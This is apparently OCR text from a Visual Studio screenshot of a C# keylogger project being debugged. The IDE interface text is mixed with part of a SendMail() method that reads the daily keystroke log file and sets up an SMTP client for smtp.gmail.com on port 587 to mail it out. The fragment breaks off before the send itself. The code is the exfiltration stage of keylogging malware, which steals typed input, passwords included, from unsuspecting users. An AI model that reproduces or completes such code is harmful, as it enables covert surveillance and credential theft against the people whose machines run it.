 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) KeyLogger MC
KeyLog
Debug Any CPU Continue Live Share
Process: [13952] KeyLogger.exe Lifecycle Events Thread: [1424] <No Name> Stack Frame: KeyLogger.Program.SendMail
THÔNG TIN THU THẬP
KeyLogger.exe.config Program.cs
KeyLogger KeyLogger.Program SendMail()
LControlKey
K
293
1 reference
294 static void SendMail()
295 {
296 //email body
297 StringBuilder sb = new StringBuilder();
298
299 string logFile = logName + DateTime.Now.ToLongDateString() + logExtendtion;
300
301 if (File.Exists(logFile))
302 {
303 StreamReader sr = new StreamReader(logFile);
304
305 sb.Append(sr.ReadToEnd());
306
307 sr.Close();
308 }
309
310 using (SmtpClient sender = new SmtpClient())
311 {
312 sender.EnableSsl = true;
313 sender.Host = "smtp.gmail.com";
314 sender.Port = 587;
100 % 0 2 Ln: 302 Ch: 14 SPC CRLF
Solution Explorer
Team Explorer
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
Autos Locals Watch 1
Output
Show output from: Debug
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control 1
Search ENG 10:53 AM
6/22/2020 4